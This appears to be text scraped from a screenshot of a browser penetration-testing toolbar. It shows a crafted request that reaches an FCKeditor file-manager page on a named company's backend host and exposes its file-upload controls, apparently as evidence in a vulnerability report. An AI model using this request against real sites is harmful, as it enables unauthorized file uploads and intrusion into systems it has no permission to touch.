 houtai.vipshop.com/fck/editor/filemanager/browser/default/browser. 广东省汕头市 电信 Guangzhou, GD, CN
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://houtai.vipshop.com/fck/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http:
//www.site.com%2Ffckeditor%2Feditor%2Ffilemanager%2Fconnectors%2Fphp%2Fconnector.php
Split URL
Execute
Enable Post data Enable Referrer
Resource Type
Image
/
Create New Folder
Upload a new file in this folder
Browse… No file selected.
Upload